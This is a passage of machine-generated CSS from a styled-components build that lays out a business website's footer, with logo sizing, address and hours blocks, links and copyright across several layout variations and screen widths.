.jFiXUa.variation-a .hoursText{margin-top:0;}/*!sc*/
.jFiXUa.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jFiXUa.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jFiXUa.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jFiXUa.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jFiXUa.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .bottomLinks{padding:0;}/*!sc*/
.jFiXUa.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jFiXUa.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jFiXUa.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jFiXUa.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jFiXUa.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-a .addressCard h3,.jFiXUa.variation-a .addressCard p,.jFiXUa.variation-a .addressCard address,.jFiXUa.variation-a .addressCard .address-block,.jFiXUa.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-a .addressCard a:hover,.jFiXUa.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation h3,.jFiXUa.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.jFiXUa.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.jFiXUa.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jFiXUa.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jFiXUa.variation-a .social-icons{text-align:right;}}/*!sc*/
.jFiXUa.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jFiXUa.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jFiXUa.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jFiXUa.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jFiXUa.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jFiXUa.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.jFiXUa.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jFiXUa.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jFiXUa.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jFiXUa.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jFiXUa.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jFiXUa.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jFiXUa.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.multi-location-footer .row .businessLogo a{width:100%;}.jFiXUa.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jFiXUa.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jFiXUa.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jFiXUa.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jFiXUa.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jFiXUa.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jFiXUa.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jFiXUa.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jFiXUa .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.jFiXUa.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jFiXUa.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jFiXUa.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jFiXUa.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jFiXUa.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jFiXUa.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jFiXUa.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .locationMap img{width:218px;}}/*!sc*/
.jFiXUa.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jFiXUa.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jFiXUa.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jFiXUa.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-b .addressCard h3,.jFiXUa.variation-b .addressCard p,.jFiXUa.variation-b .addressCard address,.jFiXUa.variation-b .addressCard .address-block,.jFiXUa.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-b .addressCard a:hover,.jFiXUa.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation h3,.jFiXUa.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.jFiXUa.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jFiXUa.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jFiXUa.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jFiXUa.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jFiXUa.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jFiXUa.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jFiXUa.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jFiXUa.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jFiXUa.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jFiXUa.Mini-Footer .row .businessLogo a{width:100%;}.jFiXUa.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jFiXUa.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jFiXUa.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jFiXUa.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jFiXUa.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jFiXUa{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jFiXUa{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jFiXUa{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jFiXUa{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jFiXUa,"}/*!sc*/
.hsdLHL{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contact-details,.hsdLHL .panel-list,.hsdLHL .address-block,.hsdLHL .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL .contact-details a,.hsdLHL .panel-list a,.hsdLHL .address-block a,.hsdLHL .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contact-details a:hover,.hsdLHL .panel-list a:hover,.hsdLHL .address-block a:hover,.hsdLHL .contactCard a:hover,.hsdLHL .contact-details a:hover *,.hsdLHL .panel-list a:hover *,.hsdLHL .address-block a:hover *,.hsdLHL .contactCard a:hover *{color:var(--sc-footer--primary-color,#333333);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL ul li p{color:var(--sc-footer--primary-color,#333333);margin-bottom:0;}/*!sc*/
.hsdLHL .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.hsdLHL .primaryLinks{color:var(--sc-footer--primary-links-color,#333333);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.hsdLHL .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.hsdLHL .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hsdLHL .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.hsdLHL .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hsdLHL .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hsdLHL .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.hsdLHL .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hsdLHL .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.hsdLHL .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hsdLHL .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .contactCard h3,.hsdLHL .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hsdLHL .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .copyright-mobile-display,.hsdLHL.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .copyright-desktop-display,.hsdLHL.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.hsdLHL.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-a .hoursText{margin-top:0;}/*!sc*/
.hsdLHL.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.hsdLHL.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hsdLHL.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hsdLHL.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.hsdLHL.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .bottomLinks{padding:0;}/*!sc*/
.hsdLHL.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.hsdLHL.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.hsdLHL.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hsdLHL.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hsdLHL.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-a .addressCard h3,.hsdLHL.variation-a .addressCard p,.hsdLHL.variation-a .addressCard address,.hsdLHL.variation-a .addressCard .address-block,.hsdLHL.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-a .addressCard a:hover,.hsdLHL.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation h3,.hsdLHL.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.hsdLHL.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.hsdLHL.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hsdLHL.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hsdLHL.variation-a .social-icons{text-align:right;}}/*!sc*/
.hsdLHL.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.hsdLHL.multi-location-footer .linksRow{margin:0;}/*!sc*/
.hsdLHL.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hsdLHL.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.hsdLHL.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hsdLHL.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.hsdLHL.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hsdLHL.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hsdLHL.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.hsdLHL.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
